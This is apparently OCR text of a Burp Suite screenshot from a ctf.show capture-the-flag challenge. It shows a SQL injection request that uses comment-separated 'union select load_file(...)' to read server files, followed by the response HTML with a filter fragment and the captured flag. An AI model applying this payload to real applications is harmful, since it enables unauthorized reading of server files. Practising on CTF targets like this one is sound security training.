 Request
Pretty Raw Hex \n
GET /here_1s_your_f1ag.php?query=
100/**/union/**/select/**/load_file('/real_flag_is_here') HTTP/1.1
Host: 772821d3-6ecc-48d1-9c9d-24f7828f31e7.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://772821d3-6ecc-48d1-9c9d-24f7828f31e7.challenge.ctf.show:8080/here_
1s_your_f1ag.php?query=100%2F**%2Funion%2F**%2Fselect%2F**%2Fload_file%28
%27%2Fvar%2Fwww%2Fhtml%2Fsecret.php%27%29
Cookie: UM_distinctid=
17acdea5e7353e-0fdc2eff1b214d-4c3f2d73-144000-17acdea5e74375
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
32 <div id="prompt" class="prompt">
</div>
33 </form>
34 </div>
35 </div>
36 </div>
37
38 <script type="text/javascript">
39 $(function(){
40 Victor("container", "output");
//□□□□□□
41 $("#entry_name").focus();
42 $(document).keydown(function(event){
43 if(event.keyCode==13){
44 $("#entry_btn").click();
45 }
46 }
);
47 }
);
48 </script>
49 <div style="text-align:center;">
50 </div>
51 <!--
52 if(preg_match('/information_schema\.tables|information_schema\
53 die('@A@');
54 }
55 -->
56 </body>
57 </html>
58
59 <script>
alert('ctfshow{927dba53-e865-471e-b76c-1b7bb91eb5ed}
60 ')</script>